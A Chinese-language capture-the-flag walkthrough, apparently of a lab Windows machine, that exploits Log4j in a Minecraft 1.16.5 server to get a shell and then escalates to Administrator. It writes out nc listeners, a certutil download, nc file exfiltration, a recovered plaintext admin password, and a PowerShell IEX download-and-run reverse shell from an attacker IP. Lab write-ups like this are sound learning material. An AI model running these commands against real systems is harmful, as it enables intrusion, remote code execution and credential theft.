

注意到minecraft的版本为1.16.5,存在一个log4j漏洞,下载利用脚本

git clone https://github.com/kozmer/log4j-shell-poc

因为此靶机为Windows系统,将poc中的代码修改为Windows下的命令提示符





开启一个nc监听

rlwrap nc -lvnp 9100

rlwrap表示启用了一个功能更强的nc



运行该poc

python3 poc.py --userip 10.10.14.22 --webport 8001 --lport 9100

其中webport表示本地web监听的端口,lport为nc监听的端口



将这一段代码放入到minecraft的聊天框中并发送

成功拿到shell(如果服务器自动退出则需要重新获取一个服务器ip,编者这里的ip变为了10.129.196.72)

权限提升

经过寻找,在server/plugins文件夹下有一个jar文件



靶机没有python3环境,因此使用nc来传输文件,将windows版本的nc.exe上传到kali,并开启监听



Windows主机上下载nc.exe

certutil.exe -urlcache -split -f http://10.10.14.22:8989/nc.exe nc.exe

kali上开启传输监听端口

nc -lp 1234 > playercounter-1.0-SNAPSHOT.jar

windows上开启传输

.\nc.exe 10.10.14.22 1234 < c:\Users\svc_minecraft\server\plugins\playercounter-1.0-SNAPSHOT.jar







传输完成后,使用jd-gui打开jar包查看

文件中有一段疑似密文的代码,而且没有别的敏感数据,推测其为管理员的密码



以此为凭据,打开一个新的管理员powershell,并输入以下代码

$SecPass = ConvertTo-SecureString 's67u84zKq8IXw' -AsPlainText -Force

$cred = New-Object System.Management.Automation.PScredential('Administrator',$SecPass)



Start-Process -FilePath "powershell" -argumentlist "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.22:8989/shell.ps1')" -Credential $cred



其中,shell.ps1为一段powershell代码,可以在revshells中生成,使用的是PowerShell#3(Base64)

执行完毕后,能拿到一个新的shell,查看用户

提权成功